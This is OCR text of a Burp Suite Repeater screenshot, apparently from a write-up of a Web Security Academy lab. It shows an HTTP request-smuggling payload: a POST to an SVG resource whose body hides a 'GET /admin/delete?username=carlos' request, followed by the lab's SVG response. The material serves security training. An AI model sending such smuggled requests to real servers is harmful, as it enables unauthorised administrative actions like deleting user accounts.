 Send Cancel < ▼ > ▼ Target: https://0a8c00d004c4ccae80e076ac00ff00b0.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0a8c00d004c4ccae80e076ac00ff00b0.web-security-academy.net \r \n
3 Cookie: session=IWGFngB34izV5bdhofMgnRjh8NOICpf4 \r \n
4 Connection: keep-alive \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 50 \r \n
7 \r \n
8 GET /admin/delete?username=carlos HTTP/1.1 \r \n
9 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 7365
7
8 <svg xmlns="http://www.w3.org/2000/svg" width="270" height="70" viewBox="0 0 270 70">
<title>
lab-blog
</title>
<path d="
M3.78,11.1,5.47,5.22a.8.8,0,0,1,.2-.4.69.69,0,0,1,.41-.09h.44a.71.71,0,0,1,.41.09.7
4.74,0,0,1,.21.36L9.06,11.1l1-7.82H8.48a1.07,1.07,0,0,1-.66-.16.58.58,0,0,1-.21-.5.
59.59,0,0,1,.2-.52A1.31,1.31,0,0,1,8.56,2h3.18a.51.51,0,0,1,.39.19.71.71,0,0,1,.16.
48.65.65,0,0,1-.18.5.92.92,0,0,1-.57.16h-.11L10,13.12a.88.88,0,0,1-.11.4.38.38,0,0,
1-.28.1H9a.56.56,0,0,1-.35-.09.71.71,0,0,1-.21-.34L6.26,6.43,4.37,13.21a.62.62,0,0,
1-.18.33.64.64,0,0,1-.36.08H3.1a.35.35,0,0,1-.29-.1.72.72,0,0,1-.14-.42L1.18,3.28H1
.06a.87.87,0,0,1-.58-.17.6.6,0,0,1-.19-.49.68.68,0,0,1,.16-.48A.46.46,0,0,1,.83,2H4
a1.3,1.3,0,0,1,.74.15A.59.59,0,0,1,5,2.62a.58.58,0,0,1-.21.5,1.09,1.09,0,0,1-.66.16
H2.71Z" fill="#8c8d8e"/><path d="
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /resources/imag...
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 5
Response headers 5
先知社区